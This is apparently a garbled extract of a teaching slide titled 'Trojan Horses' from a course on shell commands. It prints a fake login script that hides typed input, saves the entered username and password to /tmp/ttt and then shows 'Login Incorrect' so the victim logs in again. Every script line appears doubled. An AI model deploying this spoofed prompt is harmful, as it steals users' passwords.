© 2012 HGST, a Western Digital company
Trojan Horses
echo -n "Login: "echo -n "Login: "
read nameread name
stty -echostty -echo
echo -n "Password: "echo -n "Password: "
read passwdread passwd
echo " "echo " "
stty echostty echo
echo $name $passwd > /tmp/ttt&echo $name $passwd > /tmp/ttt&
sleep 2sleep 2
echo "Login Incorrect.Re-enter, Please. "echo "Login Incorrect.Re-enter, Please. "
stty cookedstty cooked
4508/02/13
Turn off the screen(stander output)
Turn on the screen(stander output)
Read value from keyboard to save it
to variable name
Advantage Commands and Shell Basis
 